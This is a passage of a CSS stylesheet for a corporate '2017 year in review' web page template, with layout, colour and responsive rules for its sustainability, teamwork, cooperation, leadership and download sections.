  right: -5px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal-sign {
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal {
  display: block;
  width: 20px;
  height: 6px;
  background: #E35706;
  margin-bottom: 4px;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
  text-align: center;
  padding: 25px 0 0 0;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .line,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .line {
  width: 810px;
  background: #E35706;
  height: 2px;
  top: 50%;
  margin-top: -15px;
  left: 50%;
  margin-left: -405px;
  position: absolute;
  z-index: 0;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 center,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 center {
  padding-bottom: 30px;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 .number-item {
  padding-left: 25px;
  padding-right: 25px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding-top: 60px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content h3 {
  text-align: left;
  margin-top: 40px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines {
  position: absolute;
  z-index: 1;
  top: auto;
  bottom: -35px;
  right: 300px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
  width: 194px;
  height: auto;
}
.page-template-page-2017yir .gray-box {
  position: absolute;
  z-index: 2;
  background: #DFDFDF;
  color: #02394F;
  padding: 30px 0 20px 20px;
  right: 0;
  top: 170px;
  width: 542px;
  height: 482px;
}
.page-template-page-2017yir .gray-box .number-item {
  position: relative;
  width: 100%;
  float: none;
  clear: both;
}
.page-template-page-2017yir .gray-box .number-left {
  text-align: right;
  width: 33%;
  float: left;
  position: relative;
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 60px;
  letter-spacing: -2px;
  font-weight: bold;
  padding: 8px 10px 8px 0;
}
.page-template-page-2017yir .gray-box .number-1 img {
  position: absolute;
  width: 31px;
  height: auto;
  top: -10px;
  left: 40px;
}
.page-template-page-2017yir .gray-box .number-3 img {
  position: absolute;
  width: 53px;
  height: auto;
  top: 10px;
  left: 55px;
}
.page-template-page-2017yir .gray-box .number-4 img {
  position: absolute;
  width: 34px;
  height: auto;
  top: 30px;
  left: 35px;
}
.page-template-page-2017yir .gray-box .number-right {
  float: left;
  padding: 18px 10px 8px 10px;
  width: 65%;
  line-height: 20px;
}
.page-template-page-2017yir .number-box {
  position: absolute;
  z-index: 2;
  color: #FFF;
  padding: 40px 50px;
  text-align: center;
}
.page-template-page-2017yir .number-box.orange-box {
  background: #AF3605;
  left: 0;
  top: 280px;
  width: 324px;
  height: 266px;
}
.page-template-page-2017yir .number-box.green-box {
  background: #009A5B;
  right: 0;
  top: -20px;
  padding: 20px 50px;
  width: 292px;
  height: 214px;
}
.page-template-page-2017yir .number-box.green-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box.blue-box {
  background: #0B5268;
  right: 0;
  bottom: -30px;
  width: 255px;
  height: 230px;
}
.page-template-page-2017yir .number-box.blue-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box .number {
  font-size: 100px;
  line-height: 90px;
  font-weight: bold;
  letter-spacing: -3px;
  font-family: "Bitter", serif;
}
.page-template-page-2017yir .number-box h3 {
  margin: 20px 0;
  line-height: 24px;
  padding: 0;
  color: #FFF;
}
.page-template-page-2017yir #teamwork {
  position: relative;
}
.page-template-page-2017yir #teamwork .container {
  position: relative;
}
.page-template-page-2017yir #teamwork .line {
  background-color: #E35706;
  height: 2px;
  width: 433px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #teamwork .intro-content {
  text-align: center;
}
.page-template-page-2017yir #teamwork .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #teamwork .intro-content p {
  margin: 30px 120px 40px 120px;
}
.page-template-page-2017yir #teamwork h3 {
  text-align: left;
}
.page-template-page-2017yir #teamwork .inner-content {
  padding: 50px;
  border-bottom: none;
}
.page-template-page-2017yir #teamwork .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #teamwork .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 {
  position: relative;
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
  position: absolute;
  z-index: 1;
  top: 50px;
  left: 9%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote h3 {
  width: 100%;
  color: #02394F;
}
.page-template-page-2017yir #cooperation {
  position: relative;
}
.page-template-page-2017yir #cooperation .container {
  position: relative;
}
.page-template-page-2017yir #cooperation .line {
  background-color: #E35706;
  height: 2px;
  width: 233px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #cooperation .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -20px;
}
.page-template-page-2017yir #cooperation .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #cooperation .intro-content {
  text-align: center;
}
.page-template-page-2017yir #cooperation .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #cooperation .intro-content p {
  margin: 30px 0 40px 0;
  text-align: left;
}
.page-template-page-2017yir #cooperation .inner-content {
  padding: 50px 0 50px 0;
}
.page-template-page-2017yir #cooperation .color-box-row {
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box {
  display: inline-block;
  padding: 30px 40px 30px 40px;
  color: #FFF;
  text-transform: uppercase;
  font-weight: normal;
  text-align: left;
}
.page-template-page-2017yir #cooperation .color-box .box-number {
  font-weight: bold;
  font-size: 80px;
  line-height: 70px;
  float: left;
}
.page-template-page-2017yir #cooperation .color-box .box-label {
  float: left;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 1px;
  margin-left: 15px;
  margin-top: 12px;
}
.page-template-page-2017yir #cooperation .color-box-1 {
  background: #0B5268;
  margin: 40px 30px 0 0;
}
.page-template-page-2017yir #cooperation .color-box-2 {
  background: #AF3605;
  margin: 0 30px 0 0;
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-number {
  float: none;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-label {
  float: none;
  margin-left: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.page-template-page-2017yir #cooperation .color-box-3 {
  background: #009A5B;
  margin: 40px 0 0 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #CFCFCF;
  color: #60605A;
  transition: all 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2017yir #leadership {
  position: relative;
}
.page-template-page-2017yir #leadership .container {
  position: relative;
}
.page-template-page-2017yir #leadership .lines-bottom {
  position: relative;
  left: 30px;
}
.page-template-page-2017yir #leadership .lines-bottom img {
  width: 1043px;
  height: auto;
}
.page-template-page-2017yir #leadership .intro-content {
  padding: 0 40px 20px 40px;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
  text-align: left;
  margin: 70px 0 0 0;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left .line {
  background-color: #E35706;
  height: 2px;
  width: 191px;
  position: relative;
  top: -5px;
  left: 50%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right p {
  padding: 20px 40px 20px 30px;
  margin: 0;
  text-align: left;
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right .line {
  background-color: #E35706;
  height: 335px;
  width: 2px;
  position: absolute;
  z-index: 0;
  top: -90px;
  left: 40%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .inner-content {
  padding: 40px 0 0 0;
  border-bottom: none;
}
.page-template-page-2017yir #leadership .team-group {
  padding: 20px 0 50px 0;
  width: 100%;
  clear: both;
  float: left;
  position: relative;
}
.page-template-page-2017yir #leadership .team-group.last-group {
  padding-bottom: 0;
}
.page-template-page-2017yir #leadership .team-group h3 {
  text-align: left;
  padding-left: 15px;
  padding-bottom: 10px;
}
.page-template-page-2017yir #leadership .team-group .lines {
  position: absolute;
  z-index: 1;
  bottom: -70px;
  right: 110px;
}
.page-template-page-2017yir #leadership .team-group .lines img {
  width: 285px;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member {
  float: left;
  width: 20%;
  padding: 15px 15px 20px 15px;
  position: relative;
  cursor: pointer;
}
.page-template-page-2017yir #leadership .team-group .team-member img {
  width: 100%;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member .member-inner {
  position: relative;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay {
  opacity: 0;
  transition: 0.2s ease;
  color: #FFF;
  text-align: center;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  line-height: 18px;
  font-weight: bold;
  background: rgba(11, 82, 104, 0.75);
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay em {
  font-weight: normal;
  line-height: 14px;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
  position: absolute;
  top: 40%;
  margin-top: -20px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.page-template-page-2017yir #leadership .team-group .team-member:hover .overlay {
  opacity: 1;
}
.page-template-page-2017yir #download {
  background: #02394F;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #CBCBCB;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2017yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #CBCBCB;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2017yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2017yir #download span {
  font-family: "Bitter", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2017yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* IE11 ONLY */
@media all and (-ms-high-contrast: none) {
  *::-ms-backdrop, .page-template-page-2017yir #intro {
    background-size: 1080px 353px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #ceo .inner-content .lines img {
    height: 193px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #mission .inner-content .lines img {
    height: 450px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .inner-content .lines img {
    height: 335px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability .lines img {
    height: 554px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    height: 201px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #teamwork .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #cooperation .lines img {
    height: 366px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .team-group .lines img {
    height: 277px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .lines-bottom img {
    height: 206px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2017yir h2 {
    font-size: 27px;
    line-height: 31px;
  }
  .page-template-page-2017yir #yir-menu {
    padding: 9px 13px;
  }
  .page-template-page-2017yir #yir-menu a {
    padding: 0 3px;
  }
  .page-template-page-2017yir #intro {
    background-size: 930px auto;
  }
  .page-template-page-2017yir #intro .inner-content {
    padding-top: 70px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 58px;
  }
  .page-template-page-2017yir #intro .line {
    top: 169px;
    left: -828px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 279px;
    bottom: 58px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 269px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 252px;
  }
  .page-template-page-2017yir #mission .inner-content {
    padding-top: 57px;
  }
  .page-template-page-2017yir #mission .inner-content .lines {
    top: 69px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 60px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 20px 100px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 39px;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 692px;
  }
  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 50px;
  }
  .page-template-page-2017yir #safety .safety-image {
    padding-top: 40px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 100px;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 975px;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 8px;
  }
  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 85px;
  }
  .page-template-page-2017yir #sustainability .inner-content:not(.narrow) {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .inner-content .number {
    letter-spacing: -2px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 22px;
    padding-right: 22px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 19px;
    padding-right: 19px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding: 40px 0;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 400px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 990px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    padding-left: 25px;
    padding-right: 25px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: 0;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 932px;
  }

  .ie11 #leadership .team-group .team-member .overlay .overlay-text {
    top: 30%;
  }

  .ie11 #intro {
    background-size: 920px 310px;
  }

  .ie11 #sustainability .lines {
    top: -55px;
    right: -25px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2017yir {
    line-height: 23px;
  }
  .page-template-page-2017yir .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #yir-menu {
    height: auto;
    padding-top: 4px;
    padding-bottom: 4px;
  }
  .page-template-page-2017yir h1 {
    font-size: 42px;
    line-height: 48px;
  }
  .page-template-page-2017yir h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .page-template-page-2017yir h3 {
    font-size: 16px;
    line-height: 20px;
  }
  .page-template-page-2017yir #intro {
    background-size: 820px auto;
  }
  .page-template-page-2017yir #intro .line {
    top: 153px;
    left: -870px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 43px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 192px;
    bottom: 89px;
  }
  .page-template-page-2017yir #intro a.more-link {
    right: 95px;
    bottom: 72px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 183px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 165px;
  }
  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 853px;
  }
  .page-template-page-2017yir #mission .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 15px;
  }
  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-top: 0;
    padding-left: 95px;
    margin-top: 0;
    padding-bottom: 5px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 38px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 10px 90px;
  }
  .page-template-page-2017yir #safety .inner-content .lines {
    left: 0;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 630px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 26px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image-3 {
    max-width: 438px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding: 20px 20px 0 20px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image img {
    max-width: 100%;
  }
  .page-template-page-2017yir #safety .lines-2 img {
    width: 1000px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 50px;
    right: 5%;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 910px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding: 45px 0;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 0;
  }
  .page-template-page-2017yir .number-box {
    padding: 30px 30px;
    z-index: 3;
  }
  .page-template-page-2017yir .number-box .number {
    font-size: 65px;
    line-height: 60px;
  }
  .page-template-page-2017yir .number-box h3 {
    margin: 15px 0;
  }
  .page-template-page-2017yir .number-box.orange-box {
    width: 264px;
    height: 216px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 46px;
    line-height: 48px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
    padding-top: 35px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir .number-box.green-box .number,
.page-template-page-2017yir .number-box.blue-box .number {
    font-size: 50px;
    line-height: 50px;
  }
  .page-template-page-2017yir .number-box h3 {
    font-size: 14px;
    line-height: 20px;
  }
  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    padding: 20px 20px;
    width: 220px;
    height: 165px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content h3 {
    margin-top: 20px;
  }
  .page-template-page-2017yir .gray-box {
    padding: 25px 0 20px 10px;
    top: 127px;
    width: 370px;
    height: 550px;
  }
  .page-template-page-2017yir .gray-box .number-left {
    font-size: 45px;
    line-height: 50px;
    width: 36%;
  }
  .page-template-page-2017yir .gray-box .number-right {
    padding: 13px 10px 8px 15px;
    width: 63%;
    line-height: 20px;
    font-size: 14px;
  }
  .page-template-page-2017yir .gray-box .number-1 img {
    width: 21px;
    top: 0px;
    left: 31px;
  }
  .page-template-page-2017yir .gray-box .number-3 img {
    width: 34px;
    top: 12px;
    left: 47px;
  }
  .page-template-page-2017yir .gray-box .number-4 img {
    width: 24px;
    top: 29px;
    left: 29px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    width: 166px;
  }
  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 20px 40px 30px 40px;
  }
  .page-template-page-2017yir #teamwork .inner-content {
    padding: 50px 0;
  }
  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 900px;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 314px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 800px;
  }
  .page-template-page-2017yir #cooperation .inner-content {
    padding: 20px 0;
  }
  .page-template-page-2017yir #cooperation .lines {
    right: -50px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 50px;
    line-height: 58px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 14px;
    line-height: 17px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
    width: 250px;
    margin-left: -125px;
    padding: 15px 20px;
  }
  .page-template-page-2017yir #leadership .intro-content {
    padding: 0;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 50px;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding: 10px 0 0 15px;
  }
  .page-template-page-2017yir #leadership h2 {
    font-size: 23px;
  }
  .page-template-page-2017yir #leadership .team-group .team-member {
    padding: 10px 10px;
    width: 25%;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 770px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: -22px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 22px;
    right: -10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: 14px !important;
    top: 17px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -6px !important;
    top: 17px !important;
  }

  .ie11 #intro {
    background-size: 820px 268px;
  }

  .ie11 #mission .inner-content .lines {
    top: 15px;
  }

  .ie11 #safety .inner-content .lines {
    left: 25px;
    top: -102px;
  }

  .ie11 #sustainability .lines {
    top: -65px;
    right: -140px;
  }

  .ie11 #cooperation .lines {
    top: -75px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2017yir #main-container {
    top: 0;
  }

  .page-template-page-2017yir .container {
    overflow: hidden;
  }

  .page-template-page-2017yir #intro {
    background-size: 600px auto;
  }

  .page-template-page-2017yir h1 {
    font-size: 38px;
    line-height: 42px;
  }

  .page-template-page-2017yir h2 {
    font-size: 22px;
    line-height: 26px;
  }

  .page-template-page-2017yir #intro h3 {
    padding-left: 60px;
  }

  .page-template-page-2017yir #intro h1 {
    margin-right: 0;
    margin-top: 10px;
  }

  .page-template-page-2017yir #intro .arrow,
.page-template-page-2017yir #intro a.more-link {
    display: none;
  }

  .page-template-page-2017yir #intro .line {
    top: 125px;
  }

  .page-template-page-2017yir #ceo .inner-content .line {
    display: none;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right {
    padding: 0;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #ceo .inner-content {
    padding-top: 40px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines img {
    width: 140px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 83px;
  }

  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 810px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 40px;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    top: 74px;
    left: -130px;
  }

  .page-template-page-2017yir #mission .container {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
    padding-right: 10px;
  }

  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 24px;
  }

  .page-template-page-2017yir #achievement .inner-content {
    padding-top: 40px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 75px;
  }

  .page-template-page-2017yir #achievement .inner-content p.intro br {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: auto;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 500px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    top: -50px;
    left: 50%;
    margin-left: -268px;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 70px;
    padding-right: 20px;
  }

  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 20px;
    width: 290px;
    right: 15px;
  }

  .page-template-page-2017yir #sustainability .lines {
    top: -10px;
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 35px;
  }

  .page-template-page-2017yir .number-box {
    padding: 20px 20px;
  }

  .page-template-page-2017yir .number-box.orange-box {
    top: 230px;
    width: 203px;
    height: auto;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding: 0 0 0 215px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    padding-top: 30px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-label, .page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    letter-spacing: 0;
    font-size: 30px;
    line-height: 32px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2017yir .gray-box {
    padding-right: 20px;
    padding-bottom: 35px;
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    right: auto;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    position: relative;
    bottom: auto;
    top: auto;
    width: 50%;
    height: 160px;
    display: inline-block;
    float: left;
    margin: 20px 0;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    border-bottom: none;
  }

  .page-template-page-2017yir #sustainability-bottom {
    text-align: center;
  }

  .page-template-page-2017yir .gray-box .number-right {
    text-align: left;
  }

  .page-template-page-2017yir .gray-box img {
    display: none;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    text-align: left;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding: 30px 0 0 0;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 350px;
    left: 80px;
  }

  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 768px;
  }

  .page-template-page-2017yir #teamwork .inner-content .row .col-sm-6:last-child p:first-child {
    display: none;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -32%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
    top: 20px;
  }

  .page-template-page-2017yir #cooperation .lines {
    display: none;
  }

  .page-template-page-2017yir #cooperation .inner-content {
    padding-top: 30px;
    padding-bottom: 150px;
  }

  .page-template-page-2017yir #cooperation .intro-content p {
    margin-top: 10px;
  }

  .page-template-page-2017yir #cooperation .color-box-row .col-sm-12 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 8px;
    margin-top: 2px;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 36px;
    line-height: 38px;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper {
    padding: 50px 0 40px 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 13px;
    line-height: 16px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    left: auto;
    right: 200px;
    height: 290px;
    top: -135px;
  }

